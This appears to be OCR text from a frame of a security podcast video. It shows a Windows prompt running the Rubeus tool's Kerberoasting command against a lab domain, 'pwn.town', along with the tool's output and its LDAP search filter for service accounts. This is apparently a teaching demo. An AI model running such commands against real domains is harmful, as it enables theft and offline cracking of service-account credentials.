 7 Minute
Security podcast
will start soon!
Command Prompt - rubeus.exe kerberoast /simple
C:\Users\Public\pentest-tools\AD>rubeus.exe kerberoast /simple
Rubeus
v2.0.1
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : pwn.town
[*] Searching path 'LDAP://PT-DC01.pwn.town/DC=pwn,DC=town' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!s
amAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
Google
Chrome
Joe Skeen
Ken N.
Type here to search
7 MINUTE
SECURITY